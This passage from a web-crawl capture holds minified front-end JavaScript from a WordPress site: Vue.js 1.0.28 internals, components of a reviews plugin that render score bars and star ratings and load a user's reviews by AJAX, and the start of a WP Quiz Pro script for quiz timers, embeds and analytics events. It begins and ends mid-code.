Yt(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},He.prototype._setupParams=function(){if(this.params){var t=this.params;this.params=Object.create(null);for(var e,i,n,r=t.length;r--;)n=f(e=p(t[r])),null!=(i=X(this.el,e))?this._setupParamWatcher(n,i):null!=(i=K(this.el,e))&&(this.params[n]=""===i||i)}},He.prototype._setupParamWatcher=function(t,e){var i=this,n=!1,r=(this._scope||this.vm).$watch(e,function(e,r){if(i.params[t]=e,n){var s=i.paramWatchers&&i.paramWatchers[t];s&&s.call(i,e,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},He.prototype._checkStatement=function(){var t=this.expression;if(t&&this.acceptStatement&&!Zt(t)){var e=Qt(t).get,i=this._scope||this.vm,n=function(t){i.$event=t,e.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},He.prototype.set=function(t){this.twoWay&&this._withLock(function(){this._watcher.set(t)})},He.prototype._withLock=function(t){var e=this;e._locked=!0,t.call(e),pi(function(){e._locked=!1})},He.prototype.on=function(t,e,i){ot(this.el,t,e,i),(this._listeners||(this._listeners=[])).push([t,e])},He.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var t,e=this._listeners;if(e)for(t=e.length;t--;)at(this.el,e[t][0],e[t][1]);var i=this._paramUnwatchFns;if(i)for(t=i.length;t--;)i[t]();this.vm=this.el=this._watcher=this._listeners=null}};var Hr=/[^|]\|[^|]/;!function(t){t.prototype._init=function(t){t=t||{},this.$el=null,this.$parent=t.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=on++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=t._context||this.$parent,this._scope=t._scope,this._frag=t._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),t=this.$options=At(this.constructor.options,t,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),t.el&&this.$mount(t.el)}}(Be),function(t){function e(){}function i(t,e){var i=new Yt(e,t,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),Tt.target&&i.depend(),i.value}}Object.defineProperty(t.prototype,"$data",{get:function(){return this._data},set:function(t){t!==this._data&&this._setData(t)}}),t.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},t.prototype._initProps=function(){var t=this.$options,e=t.el,i=t.props;e=t.el=J(e),this._propsUnlinkFn=e&&1===e.nodeType&&i?Ee(this,e,i,this._scope):null},t.prototype._initData=function(){var t=this.$options.data,e=this._data=t?t():{};_(e)||(e={});var i,n,r=this._props,o=Object.keys(e);for(i=o.length;i--;)n=o[i],r&&s(r,n)||this._proxy(n);Pt(e,this)},t.prototype._setData=function(t){t=t||{};var e,i,n,r=this._data;for(this._data=t,n=(e=Object.keys(r)).length;n--;)(i=e[n])in t||this._unproxy(i);for(n=(e=Object.keys(t)).length;n--;)s(this,i=e[n])||this._proxy(i);r.__ob__.removeVm(this),Pt(t,this),this._digest()},t.prototype._proxy=function(t){if(!a(t)){var e=this;Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return e._data[t]},set:function(i){e._data[t]=i}})}},t.prototype._unproxy=function(t){a(t)||delete this[t]},t.prototype._digest=function(){for(var t=0,e=this._watchers.length;t<e;t++)this._watchers[t].update(!0)},t.prototype._initComputed=function(){var t=this.$options.computed;if(t)for(var n in t){var r=t[n],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=i(r,this),s.set=e):(s.get=r.get?!1!==r.cache?i(r.get,this):m(r.get,this):e,s.set=r.set?m(r.set,this):e),Object.defineProperty(this,n,s)}},t.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=m(t[e],this)},t.prototype._initMeta=function(){var t=this.$options._meta;if(t)for(var e in t)Dt(this,e,t[e])}}(Be),function(t){function e(t,e,n){var r,s,o,a;if(n)for(s in n)if(r=n[s],Xe(r))for(o=0,a=r.length;o<a;o++)i(t,e,s,r[o]);else i(t,e,s,r)}function i(t,e,n,r,s){var o=typeof r;if("function"===o)t[e](n,r,s);else if("string"===o){var a=t.$options.methods,l=a&&a[r];l&&t[e](n,l,s)}else r&&"object"===o&&i(t,e,n,r.handler,r)}function n(){this._isAttached||(this._isAttached=!0,this.$children.forEach(r))}function r(t){!t._isAttached&&Y(t.$el)&&t._callHook("attached")}function s(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(o))}function o(t){t._isAttached&&!Y(t.$el)&&t._callHook("detached")}t.prototype._initEvents=function(){var t=this.$options;t._asComponent&&function(t,e){for(var i,n,r,s=e.attributes,o=0,a=s.length;o<a;o++)i=s[o].name,Wr.test(i)&&(i=i.replace(Wr,""),Zt(n=s[o].value)&&(n+=".apply(this, $arguments)"),(r=(t._scope||t._context).$eval(n,!0))._fromParent=!0,t.$on(i.replace(Wr),r))}(this,t.el),e(this,"$on",t.events),e(this,"$watch",t.watch)},t.prototype._initDOMHooks=function(){this.$on("hook:attached",n),this.$on("hook:detached",s)},t.prototype._callHook=function(t){this.$emit("pre-hook:"+t);var e=this.$options[t];if(e)for(var i=0,n=e.length;i<n;i++)e[i].call(this);this.$emit("hook:"+t)}}(Be),function(t){t.prototype._updateRef=function(t){var e=this.$options._ref;if(e){var i=(this._scope||this._context).$refs;t?i[e]===this&&(i[e]=null):i[e]=this}},t.prototype._compile=function(t){var e=this.$options,i=t;if(t=Me(t,e),this._initElement(t),1!==t.nodeType||null===K(t,"v-pre")){var n,r=Te(t,e,this._context&&this._context.$options);ze(this,e._content);var s=this.constructor;e._linkerCachable&&((n=s.linker)||(n=s.linker=ke(t,e)));var o=r(this,t,this._scope),a=n?n(this,t):ke(t,e)(this,t);this._unlinkFn=function(){o(),a(!0)},e.replace&&st(i,t),this._isCompiled=!0,this._callHook("compiled")}},t.prototype._initElement=function(t){_t(t)?(this._isFragment=!0,this.$el=this._fragmentStart=t.firstChild,this._fragmentEnd=t.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=t):this.$el=t,this.$el.__vue__=this,this._callHook("beforeCompile")},t.prototype._bindDir=function(t,e,i,n,r){this._directives.push(new He(t,this,e,i,n,r))},t.prototype._destroy=function(t,e){if(this._isBeingDestroyed)e||this._cleanup();else{var i,n,r,s=this,o=function(){!i||n||e||s._cleanup()};t&&this.$el&&(n=!0,this.$remove(function(){n=!1,o()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),this._updateRef(!0)),r=this.$children.length;r--;)this.$children[r].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),r=this._watchers.length;r--;)this._watchers[r].teardown();this.$el&&(this.$el.__vue__=null),i=!0,o()}},t.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}(Be),function(t){t.prototype._applyFilters=function(t,e,i,n){var r,s,o,a,l,h,u,c,f;for(h=0,u=i.length;h<u;h++)if(r=i[n?u-h-1:h],(s=Et(this.$options,"filters",r.name))&&"function"==typeof(s=n?s.write:s.read||s)){if(o=n?[t,e]:[t],l=n?2:1,r.args)for(c=0,f=r.args.length;c<f;c++)a=r.args[c],o[c+l]=a.dynamic?this.$get(a.value):a.value;t=s.apply(this,o)}return t},t.prototype._resolveComponent=function(e,i){var n;if(n="function"==typeof e?e:Et(this.$options,"components",e))if(n.options)i(n);else if(n.resolved)i(n.resolved);else if(n.requested)n.pendingCallbacks.push(i);else{n.requested=!0;var r=n.pendingCallbacks=[i];n.call(this,function(e){_(e)&&(e=t.extend(e)),n.resolved=e;for(var i=0,s=r.length;i<s;i++)r[i](e)},function(t){})}}}(Be),function(t){function e(t){return JSON.parse(JSON.stringify(t))}t.prototype.$get=function(t,e){var i=Qt(t);if(i){if(e){var n=this;return function(){n.$arguments=g(arguments);var t=i.get.call(n,n);return n.$arguments=null,t}}try{return i.get.call(this,this)}catch(t){}}},t.prototype.$set=function(t,e){var i=Qt(t,!0);i&&i.set&&i.set.call(this,this,e)},t.prototype.$delete=function(t){r(this._data,t)},t.prototype.$watch=function(t,e,i){var n;"string"==typeof t&&(t=(n=z(t)).expression);var r=new Yt(this,t,e,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||!1!==i.user});return i&&i.immediate&&e.call(this,r.value),function(){r.teardown()}},t.prototype.$eval=function(t,e){if(Hr.test(t)){var i=z(t),n=this.$get(i.expression,e);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(t,e)},t.prototype.$interpolate=function(t){var e=H(t),i=this;return e?1===e.length?i.$eval(e[0].value)+"":e.map(function(t){return t.tag?i.$eval(t.value):t.value}).join(""):t},t.prototype.$log=function(t){var i=t?Lt(this._data,t):this._data;if(i&&(i=e(i)),!t){var n;for(n in this.$options.computed)i[n]=e(this[n]);if(this._props)for(n in this._props)i[n]=e(this[n])}console.log(i)}}(Be),function(t){function e(t,e,n,r,s,o){var a=!Y(e=i(e)),l=!1===r||a?s:o,h=!a&&!t._isAttached&&!Y(t.$el);return t._isFragment?(yt(t._fragmentStart,t._fragmentEnd,function(i){l(i,e,t)}),n&&n()):l(t.$el,e,t,n),h&&t._callHook("attached"),t}function i(t){return"string"==typeof t?document.querySelector(t):t}function n(t,e,i,n){e.appendChild(t),n&&n()}function r(t,e,i,n){et(t,e),n&&n()}function s(t,e,i){nt(t),i&&i()}t.prototype.$nextTick=function(t){pi(t,this)},t.prototype.$appendTo=function(t,i,r){return e(this,t,i,r,n,q)},t.prototype.$prependTo=function(t,e,n){return(t=i(t)).hasChildNodes()?this.$before(t.firstChild,e,n):this.$appendTo(t,e,n),this},t.prototype.$before=function(t,i,n){return e(this,t,i,n,r,Q)},t.prototype.$after=function(t,e,n){return(t=i(t)).nextSibling?this.$before(t.nextSibling,e,n):this.$appendTo(t.parentNode,e,n),this},t.prototype.$remove=function(t,e){if(!this.$el.parentNode)return t&&t();var i=this._isAttached&&Y(this.$el);i||(e=!1);var n=this,r=function(){i&&n._callHook("detached"),t&&t()};return this._isFragment?bt(this._fragmentStart,this._fragmentEnd,this,this._fragment,r):(!1===e?s:Z)(this.$el,this,r),this}}(Be),function(t){function e(t,e,n){var r=t.$parent;if(r&&n&&!i.test(e))for(;r;)r._eventsCount[e]=(r._eventsCount[e]||0)+n,r=r.$parent}t.prototype.$on=function(t,i){return(this._events[t]||(this._events[t]=[])).push(i),e(this,t,1),this},t.prototype.$once=function(t,e){function i(){n.$off(t,i),e.apply(this,arguments)}var n=this;return i.fn=e,this.$on(t,i),this},t.prototype.$off=function(t,i){var n,r;if(!arguments.length){if(this.$parent)for(t in this._events)(n=this._events[t])&&e(this,t,-n.length);return this._events={},this}if(!(n=this._events[t]))return this;if(1===arguments.length)return e(this,t,-n.length),this._events[t]=null,this;for(var s=n.length;s--;)if((r=n[s])===i||r.fn===i){e(this,t,-1),n.splice(s,1);break}return this},t.prototype.$emit=function(t){var e="string"==typeof t;t=e?t:t.name;var i=this._events[t],n=e||!i;if(i){i=i.length>1?g(i):i;var r=e&&i.some(function(t){return t._fromParent});r&&(n=!1);for(var s=g(arguments,1),o=0,a=i.length;o<a;o++){var l=i[o];!0!==l.apply(this,s)||r&&!l._fromParent||(n=!0)}}return n},t.prototype.$broadcast=function(t){var e="string"==typeof t;if(t=e?t:t.name,this._eventsCount[t]){var i=this.$children,n=g(arguments);e&&(n[0]={name:t,source:this});for(var r=0,s=i.length;r<s;r++){var o=i[r];o.$emit.apply(o,n)&&o.$broadcast.apply(o,n)}return this}},t.prototype.$dispatch=function(t){var e=this.$emit.apply(this,arguments);if(e){var i=this.$parent,n=g(arguments);for(n[0]={name:t,source:this};i;)i=(e=i.$emit.apply(i,n))?i.$parent:null;return this}};var i=/^hook:/}(Be),function(t){function e(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}t.prototype.$mount=function(t){if(!this._isCompiled)return(t=J(t))||(t=document.createElement("div")),this._compile(t),this._initDOMHooks(),Y(this.$el)?(this._callHook("attached"),e.call(this)):this.$once("hook:attached",e),this},t.prototype.$destroy=function(t,e){this._destroy(t,e)},t.prototype.$compile=function(t,e,i,n){return ke(t,this.$options,!0)(this,t,e,i,n)}}(Be);var Br={slot:{priority:2300,params:["name"],bind:function(){var t=this.params.name||"default",e=this.vm._slotContents&&this.vm._slotContents[t];e&&e.hasChildNodes()?this.compile(e.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(t,e,i){if(t&&e){if(this.el.hasChildNodes()&&1===t.childNodes.length&&1===t.childNodes[0].nodeType&&t.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,t.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=e.$compile(t,i,r,this._frag)}t?st(this.el,t):nt(this.el)},fallback:function(){this.compile(ft(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},partial:{priority:1750,params:["name"],paramWatchers:{name:function(t){Kn.remove.call(this),t&&this.insert(t)}},bind:function(){this.anchor=mt("v-partial"),st(this.el,this.anchor),this.insert(this.params.name)},insert:function(t){var e=Et(this.vm.$options,"partials",t);e&&(this.factory=new ue(this.vm,e),Kn.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}}},Vr=Yn._postProcess,qr=/(\d{3})(?=\d)/g,Qr={orderBy:function(t){function e(t,e,i){var r=n[i];return r&&("$key"!==r&&(b(t)&&"$value"in t&&(t=t.$value),b(e)&&"$value"in e&&(e=e.$value)),t=b(t)?Lt(t,r):t,e=b(e)?Lt(e,r):e),t===e?0:t>e?s:-s}var i=null,n=void 0;t=Vr(t);var r=g(arguments,1),s=r[r.length-1];"number"==typeof s?(s=s<0?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(t,e){return o(t,e)*s}:(n=Array.prototype.concat.apply([],r),i=function(t,r,s){return(s=s||0)>=n.length-1?e(t,r,s):e(t,r,s)||i(t,r,s+1)}),t.slice().sort(i)):t},filterBy:function(t,e,i){if(t=Vr(t),null==e)return t;if("function"==typeof e)return t.filter(e);e=(""+e).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,l=Array.prototype.concat.apply([],g(arguments,a)),h=[],u=0,c=t.length;u<c;u++)if(s=(n=t[u])&&n.$value||n,o=l.length){for(;o--;)if("$key"===(r=l[o])&&Ve(n.$key,e)||Ve(Lt(s,r),e)){h.push(n);break}}else Ve(n,e)&&h.push(n);return h},limitBy:function(t,e,i){return i=i?parseInt(i,10):0,"number"==typeof(e=h(e))?t.slice(i,i+e):t},json:{read:function(t,e){return"string"==typeof t?t:JSON.stringify(t,null,arguments.length>1?e:2)},write:function(t){try{return JSON.parse(t)}catch(e){return t}}},capitalize:function(t){return t||0===t?(t=t.toString()).charAt(0).toUpperCase()+t.slice(1):""},uppercase:function(t){return t||0===t?t.toString().toUpperCase():""},lowercase:function(t){return t||0===t?t.toString().toLowerCase():""},currency:function(t,e,i){if(t=parseFloat(t),!isFinite(t)||!t&&0!==t)return"";e=null!=e?e:"$",i=null!=i?i:2;var n=Math.abs(t).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"";return(t<0?"-":"")+e+o+r.slice(s).replace(qr,"$1,")+a},pluralize:function(t){var e=g(arguments,1),i=e.length;if(i>1){var n=t%10-1;return n in e?e[n]:e[i-1]}return e[0]+(1===t?"":"s")},debounce:function(t,e){if(t)return e||(e=300),x(t,e)}};!function(t){t.options={directives:vr,elementDirectives:Br,filters:Qr,transitions:{},components:{},partials:{},replace:!0},t.util=sn,t.config=Vi,t.set=n,t.delete=r,t.nextTick=pi,t.compiler=Ur,t.FragmentFactory=ue,t.internalDirectives=Nr,t.parsers={path:bn,text:Wi,template:Qn,directive:ji,expression:Fn},t.cid=0;var e=1;t.extend=function(t){t=t||{};var i=this,n=0===i.cid;if(n&&t._Ctor)return t._Ctor;var r=t.name||i.options.name,s=function(t){return new Function("return function "+v(t)+" (options) { this._init(options) }")()}(r||"VueComponent");return s.prototype=Object.create(i.prototype),s.prototype.constructor=s,s.cid=e++,s.options=At(i.options,t),s.super=i,s.extend=i.extend,Vi._assetTypes.forEach(function(t){s[t]=i[t]}),r&&(s.options.components[r]=s),n&&(t._Ctor=s),s},t.use=function(t){if(!t.installed){var e=g(arguments,1);return e.unshift(this),"function"==typeof t.install?t.install.apply(t,e):t.apply(null,e),t.installed=!0,this}},t.mixin=function(e){t.options=At(t.options,e)},Vi._assetTypes.forEach(function(e){t[e]=function(i,n){return n?("component"===e&&_(n)&&(n.name||(n.name=i),n=t.extend(n)),this.options[e+"s"][i]=n,n):this.options[e+"s"][i]}}),y(t.transition,Qi)}(Be),Be.version="1.0.28",setTimeout(function(){Vi.devtools&&ii&&ii.emit("init",Be)},0),t.exports=Be},function(t,e,i){t.exports={template:i(2),props:["score","label","min","max","icon"],ready:function(){isNaN(this.score)?this.score=this.min:this.score<this.min?this.score=this.min:this.score>this.max&&(this.score=this.max),this.newScore=this.score,this.stars=this.max,this.calculateStyles()},data:function(){return{stars:5,width:16,baseStyle:{backgroundImage:"",width:""},fillStyle:{width:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px"},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},function(t,e){t.exports="<div class=rwp-review-criterion> <div class=rwp-review-criterion__labels v-if=label> <span class=rwp-review-criterion__label v-html=label></span> </div> <div class=rwp-review-criterion__> <div class=rwp-five-stars v-bind:style=baseStyle> <div v-bind:style=fillStyle></div> </div> </div> </div> "},function(t,e,i){t.exports={template:i(4),props:["score","min","max","icon"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.newScore=this.mapRange(this.score,this.min,this.max,0,this.stars),this.calculateStyles()},data:function(){return{stars:5,width:20,baseStyle:{backgroundImage:"",width:"",height:"",backgroundSize:"",backgroundPosition:""},fillStyle:{width:"",backgroundSize:"",height:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px",16!=this.width&&(this.baseStyle.height=this.width+"px",this.baseStyle.backgroundSize=this.width+"px",this.baseStyle.backgroundPosition="0 -"+this.width+"px",this.fillStyle.backgroundSize=this.width+"px",this.fillStyle.height=this.width+"px")},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},function(t,e){t.exports='<div class="rwp-five-stars --rwp-ss" v-bind:style=baseStyle> <div v-bind:style=fillStyle></div> </div> '},function(t,e,i){t.exports={template:i(6),props:["score","label","min","max","low","high","colorLow","colorMedium","colorHigh"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.pct=this.score/this.max*100,this.pct<this.low?this.color=this.colorLow:this.pct>this.high?this.color=this.colorHigh:this.color=this.colorMedium},data:function(){return{color:"#2196f3",pct:0}},methods:{}}},function(t,e){t.exports='<div class="rwp-review-criterion --rwp-bs"> <div class=rwp-review-criterion__labels> <span class=rwp-review-criterion__label v-html=label></span> <span class=rwp-review-criterion__score v-text=score></span> </div> <div class=rwp-review-criterion__bar> <span class=rwp-review-criterion__base><span class=rwp-review-criterion__value v-bind:style="{ width: pct + \'%\', backgroundColor: color}"></span></span> </div> </div> '},,,,,,,,,,,,,,,,function(t,e,i){t.exports=i(23)},function(t,e,i){var n=jQuery,r=i(0);n(".rwp-component").length>0&&n(".rwp-component").each(function(){var t="#"+n(this).attr("id");new r({el:t,ready:function(){this.$set("action",reviewerReviewsOfSingleUser.action),this.$set("nonce",reviewerReviewsOfSingleUser.ajax_nonce),this.$set("url",reviewerReviewsOfSingleUser.ajax_url),this.$set("user",this.$el.getAttribute("data-user")),this.photoSwipe=document.querySelectorAll(".pswp")[0],this.queryUserReviews(),"score"==this.$el.getAttribute("data-order")&&(this.order.sortKey="score",this.ascending=1);var t=this.$el.getAttribute("data-limit");t=parseInt(t),this.limit=(t&&t)>0?t:-1},components:{"rwp-score-bar":i(5),"rwp-score-star":i(1),"rwp-score-5-star":i(3)},data:{reviews:[],loading:!0,success:!1,notice:"",userStats:{reviews:0,photos:0,judgements:0,badges:0},photoSwipe:null,order:{sortKey:"date.timestamp",ascending:-1},limit:null,action:"",nonce:"",url:"",user:0},filters:{nl2br:function(t){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1<br/>$2")}},methods:{queryUserReviews:function(){var t={action:this.action,security:this.nonce,user_id:this.user};n.post(this.url,t,function(t){this.loading=!1,t.success?(this.reviews=t.data,this.success=!0,this.buildUserStats()):(this.notice=t.data,this.success=!1)}.bind(this),"json").fail(function(t){this.loading=!1,this.notice="Unable to get user reviews: Internal error",this.success=!1}.bind(this))},buildUserStats:function(){this.reviews.forEach(function(t){t.verified&&this.userStats.badges++,void 0!==t.judgements.positive&&(this.userStats.judgements+=t.judgements.positive),Array.isArray(t.images)&&t.images.length&&(this.userStats.photos+=t.images.length)},this),this.userStats.reviews=this.reviews.length},openPhotoSwipeGallery:function(t,e){new PhotoSwipe(this.photoSwipe,PhotoSwipeUI_Default,t,{index:e,bgOpacity:.9,history:!1}).init()},reviewHasField:function(t,e){return this.in_array(e,t.template.rfields)},in_array:function(t,e){var i="";for(i in e)if(e[i]==t)return!0;return!1}}})})}])

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-quiz-pro/assets/frontend/js/wp-quiz-9a549a0cff74544f508c9971742db93b.js
body_size: 4280
content:
"use strict";var _createClass=function(){function s(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(e,t,i){return t&&s(e.prototype,t),i&&s(e,i),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(n,a){n.helpers=n.helpers||{},void 0===Object.values&&(Object.values=function(t){return Object.keys(t).map(function(e){return t[e]})}),n.helpers.loadEmbed=function(s,n){if(!s.hasClass("active")){var e={post_ID:0,type:"embed",shortcode:"[embed]"+n.url+"[/embed]",maxwidth:1e3},t=wp.ajax.post("parse-embed",e);t.done(function(e){var t=a(e.body);if(t.attr("width","100%"),t.attr("height","100%"),n.placeholder){var i=t.attr("src");t.attr("src",0<=i.indexOf("?")?i+"&autoplay=1":i+"?autoplay=1")}t.wrap('<div class="wq-embed-content"></div>').appendTo(s),s.addClass("active")}),t.fail(function(e){console.error(e.message)})}},n.helpers.getRequest=function(e){return e.beforeSend||(e.beforeSend=function(e){e.setRequestHeader("X-WP-Nonce",n.restNonce)}),a.ajax(e)},n.helpers.showLoading=function(e){var t=a(e);t.find(".wq-loading").length||(t.css("position","relative"),t.append('<div class="wq-loading"><span class="wq-icon wq-icon-spinner animate-spin wq-spinner"></span></div>')),t.addClass("wq-is-loading")},n.helpers.hideLoading=function(e){a(e).removeClass("wq-is-loading")},a.fn.extend({animateCss:function(e,t){var i=function(e){var t={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd"};for(var i in t)if(void 0!==e.style[i])return t[i]}(document.createElement("div"));return this.addClass("animated "+e).one(i,function(){a(this).removeClass("animated "+e),"function"==typeof t&&t()}),this}});var r=function(){function i(e,t){_classCallCheck(this,i),this.$el=e,this.total=parseInt(t),this.requestId=null,this.step=1e3}return _createClass(i,[{key:"start",value:function(){var s=this;this.$el.text(this.total);var n=Date.now(),r=0;this.requestId=requestAnimationFrame(function e(){var t=Date.now();if(t-n>1e3*s.total)return s.stop(),s.$el.text("0"),void s.$el.trigger("timesUp");var i=parseInt((t-n)/1e3);r<i&&(r=i,s.$el.text(s.total-r)),s.requestId=requestAnimationFrame(e)})}},{key:"stop",value:function(){cancelAnimationFrame(this.requestId)}},{key:"current",value:function(){return parseFloat(this.$el.text())}}]),i}();n.Quiz=function(){function s(e,t){if(_classCallCheck(this,s),(this.$wrapper=e).data("wpQuiz",this),this.quizData=t,this.quizId=t.id,this.questions=t.questions?Object.values(t.questions):[],this.results=t.results?Object.values(t.results):[],this.settings=t.settings||{},this.shareUrl=t.shareUrl,this.currentQuestionIndex=0,this.totalQuestions=this.questions.length,this.lastQuestionIndex=this.totalQuestions-1,this.totalAnswered=0,this.totalCorrects=0,this.tracker={},this.resultId=null,this.result=null,this.isSavedPlayer=!1,this.isGaTracked=!1,this.points={},this.hasForceAction()&&(this.settings.end_answers="on"),this.isAnswerOnly=!!parseInt(t.answer_only),!this.isAnswerOnly){var i=this.getProgressFromCookie();i&&(t.is_continued?("string"==typeof i&&(i=JSON.parse(i)),this.continueFromProgress(i)):this.removeProgressFromCookie()),this.hasTimer()&&(this.timer=new r(this.$wrapper.find(".wq-timer"),this.settings.countdown_timer)),this.hasOverallTimer()&&(this.overallTimer=new r(this.$wrapper.find(".wq-overall-timer"),this.settings.overall_time))}this.loadCommonEvents(),this.loadEvents()}return _createClass(s,[{key:"isEmpty",value:function(e){return void 0===e||""===e||!1===e||0===e||""===e||{}===e||[]===e}},{key:"hasForceAction",value:function(){return this.settings.force_action&&"0"!==this.settings.force_action}},{key:"hasTimer",value:function(){return!this.isAnswerOnly&&!this.hasOverallTimer()&&("multiple"===this.settings.question_layout&&0<parseInt(this.settings.countdown_timer)&&this.$wrapper.find(".wq-timer").length)}},{key:"hasOverallTimer",value:function(){return!this.isAnswerOnly&&this.settings.overall_time&&0<parseInt(this.settings.overall_time)&&this.$wrapper.find(".wq-overall-timer").length}},{key:"startTimer",value:function(){this.hasTimer()&&(this.timer.$el.show(),this.timer.start())}},{key:"startOverallTimer",value:function(){this.hasOverallTimer()&&(this.overallTimer.$el.show(),this.overallTimer.start())}},{key:"stopTimer",value:function(){this.hasTimer()&&this.timer.stop()}},{key:"stopOverallTimer",value:function(){this.hasOverallTimer()&&this.overallTimer.stop()}},{key:"isShowPlayData",value:function(){return!this.isEmpty(this.quizData.playData)}},{key:"isResultInPopup",value:function(){return!this.isShowPlayData()&&(this.isEmpty(this.settings.result_popup)?"on"===n.settings.result_popup:"yes"===this.settings.result_popup)}},{key:"isShowNextButton",value:function(){return"off"!==this.settings.show_next_button}},{key:"gaTrackEvent",value:function(){if("undefined"!=typeof ga&&"on"===n.settings.ga_event_tracking&&n.settings.ga_tracking_id&&n.settings.ga_event_category&&n.settings.ga_event_action&&!this.isGaTracked){var e=n.settings.ga_event_category,t=n.settings.ga_event_action,i=n.settings.ga_event_label.replace("%QUIZ_NAME%",this.quizData.name);ga("send","event",{eventCategory:e,eventAction:t,eventLabel:i}),this.isGaTracked=!0}}},{key:"showAnswered",value:function(){}},{key:"loadCommonEvents",value:function(){var t=this;this.$wrapper.on("click",".wq-embed-toggle-btn",function(e){return t.handleClickToggleEmbed(e)}),this.$wrapper.on("click",".wq-embed:not(.active)",function(e){if(e.currentTarget.querySelector("img")){var t=e.currentTarget.querySelector("iframe"),i=t.src;e.currentTarget.classList.add("active"),t&&(t.src=0<=i.indexOf("?")?i+"&autoplay=1":i+"?autoplay=1")}})}},{key:"loadEvents",value:function(){var t=this;this.$wrapper.on("click.answer",".wq-answer",function(e){return t.handleClickAnswer(e)}),this.$wrapper.on("click.nextQuestion",".wq-continue-btn",function(e){return t.handleClickNextQuestionButton(e)}),this.$wrapper.on("click.retakeQuiz",".wq-retake-quiz-btn",function(e){return t.handleClickRestartQuizButton(e)}),this.$wrapper.on("click.beginQuiz",".wq-begin-quiz-btn",function(e){return t.handleClickBeginQuiz(e)}),this.$wrapper.on("wp_quiz_complete_force_action",function(e){t.$wrapper.find(".wq_quizForceActionCtr").hide(),t.$wrapper.find(".wq-retake-quiz").show(),t.shouldRefreshPage(!0)?t.doRefreshPage():t.showResult()}),this.hasTimer()&&this.timer.$el.on("timesUp",function(){var e=t.$wrapper.find(".wq-question:visible");e.hasClass("wq-is-ad")||(e.addClass("wq_questionAnswered is-incorrect"),t.totalAnswered++,t.currentQuestionIndex++,t.updateProgressBar(),t.$wrapper.hasClass("wq-quiz-trivia")&&(t.checkedAnswersList+="<div><p><strong>"+t.questions[e.attr("data-index")].title+"</strong></p>",t.checkedAnswersList+="<p>"+t.quizData.i18n.noAnswer+"</p>")),t.goToNextQuestion(e)}),this.hasOverallTimer()&&this.overallTimer.$el.on("timesUp",function(){t.$wrapper.find(".wq-question:not(.wq_questionAnswered)").addClass("wq_questionAnswered 